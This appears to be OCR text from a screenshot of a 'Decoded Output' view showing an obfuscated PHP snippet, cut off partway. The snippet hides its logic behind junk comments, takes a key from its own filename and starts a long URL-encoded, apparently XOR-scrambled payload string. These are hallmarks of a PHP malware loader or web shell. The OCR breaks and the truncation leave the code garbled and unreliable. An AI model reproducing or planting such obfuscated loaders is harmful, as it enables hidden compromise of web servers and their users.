
Decoded Output
download
<?
$_owf1g
 = basename
/*ks*/
(
/*rf7yv*/
trim
/*
2*/
(
/*p*/
preg_replace
/*n1*/
(
/*si*/
rawurldeco
de
/*l8*/
(
/*hk9*/
"%2F%5C%28.%2A%24%2F"
/*l*/
)
/
*t*/
, 
''
, 
__FILE__
/*i*/
)
/*c61*/
/*41i*/
)
/*i
*/
/*z*/
)
/*zyg*/
;
$_ogs17fh
 = 
"G%04A%1ACTW_%0
F%40%0C%07G%09%11%15%40%07Q_f%05A%07%17%0AV%
16%3EQ%10USM%03%0ENJF%24%19kV%07V%5BW%03%06
N%10%1B%5C%07%00_%3DS%5DW%12K%11%170M%10%04
S%16U%12%1EJ%0EXJT%24%22%08%5C%0BoA%5C%12%06
N%06%1D%5C%0D%13m%0E_U%1EJ%0E%276%23bKZr%0B%
5E%5Bf%15K%1DKHB%0D%06m%07B%40V%14%5DNOO%1EK
Zr%0B%5E%5Bf%15K%1DKHC%03%19m%07HWZ%13Z%00%0
C%01q%16%08_%07%17%1E%19V%07R%23%0A%5C%10%0
E%40%3DBWI%09%5C%1D%0A%01IJQ%1BYpA%5C%12q%1
D%0A%02K%3D%0D%5B%0FYF%11V%07R%0A%09%06C%05
W%04Y%5C%5C%02%06K3%27~%3D%24%7D.%12%1B%10%1
DJ%0C%05%06%40%07I%102xbf%23a%25AC%0E%40%3D%
5C%40%19%09D%0FHIKNJ%07%07%5B%0CUV%11AH%00%0
F%0Aq%12%14F%3DS%5DW%12K%07%17%1C%0EEH%1B%19
TW_%0F%40%0CKHH%0B%0DW%3D%40GM9M%06%0D%1BK%0
C%15AB%17%1E%19W%07RG%1DT%0D%17D%09Z%12%04F%